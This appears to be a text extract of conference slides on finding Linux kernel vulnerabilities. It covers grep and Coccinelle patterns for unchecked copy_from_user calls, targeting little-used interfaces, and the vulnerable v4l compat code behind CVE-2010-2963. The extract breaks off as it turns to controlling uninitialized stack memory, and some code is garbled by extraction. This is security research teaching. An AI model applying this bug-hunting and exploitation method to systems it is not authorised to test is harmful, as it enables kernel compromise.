## advanced static analysis? nah, just use grep

#### Regular expressions

• Can get you most of the way, very quickly

#### Unchecked copy\_from\_user

- copy from user() without access ok()
- Very few callers
- Intel DRM (CVE-2010-2962, me)
- RDS (CVE-2010-3904, Dan Rosenberg)

#### Okay, slightly advanced static analysis: Coccinelle

- <http://coccinelle.lip6.fr/>
- "Semantic Patch", but I use it as "Semantic Grep"

### semantic grep example

```
@cfu@
position p;
@@@{}copy_from_user@p(...)
@cfu_simple@
position cfu.p;
expression f;
identifier e;
@@
(
  copy_from_user@p(&e, f, sizeof(e))
|
 copy_from_user@p(e, f, sizeof(*e))
)
@depends on (!cfu_simple and …)@
position cfu.p;
@@
* copy_from_user@p(...)
```
## focus on areas that do not get a lot of usage/users

#### Rare network protocols

- SCTP
- RDS

#### Interfaces with few consumers

- Video DRM: mostly just Xorg
- Network diagnostics: handful of debugging tools
- New syscalls
- Compat

## compat (64bit to 32bit, API versions) has had lots of bugs

#### Syscall Compat

- Not clearing high portion of register used for jump table lookup
- CVE-2007-4573 and CVE-2010-3301

#### API Compat

- Extremely few users
- CVE-2010-2963, code had 0 users, in fact

#### **Generally**

- Just look at Mitre for some history
- http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=kernel+compat

## found a flawed function, but you don't have direct control?

## CVE-2010-2963 is a great example in the v4l compat functions

```
static int get microcode32(struct video code *kp, struct video code32 user *up)
{
     if (!access_ok(VERIFY_READ, up, sizeof(struct video_code32)) ||
          copy_from_user(kp->loadwhat, up->loadwhat, sizeof(up->loadwhat)) ||
          get_user(kp->datasize, &up->datasize) ||
          copy_from_user(kp->data, up->data, up->datasize))
               return -EFAULT;
     return 0;
}
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void user *up = compat ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSMICROCODE:
           err = get_microcode32(&karg.vc, up);
...
```
## unchecked copy\_from\_user() from uninitialized address on stack :::

#### karg contents uninitialized

• But "uninitialized" really means "filled with memory from before"

#### karg lives on the stack

• What went there before?

#### the computer didn't bother to emit warnings

• Compiler assumes we meant to do that

# controlling an uninitialized stack variable

## find an overlapping function or call path

